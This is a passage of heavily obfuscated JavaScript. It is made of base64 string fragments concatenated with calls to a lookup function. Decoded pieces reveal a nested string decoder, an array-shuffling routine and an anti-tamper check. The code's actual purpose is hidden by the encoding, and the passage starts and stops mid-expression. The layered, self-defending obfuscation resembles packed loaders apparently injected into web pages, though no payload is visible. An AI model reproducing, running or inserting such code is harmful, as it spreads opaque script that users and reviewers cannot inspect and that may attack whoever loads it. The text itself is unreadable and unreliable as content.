lM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdXNFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVNvYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdXhDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNlc0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJywn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x5052863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5MSwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWF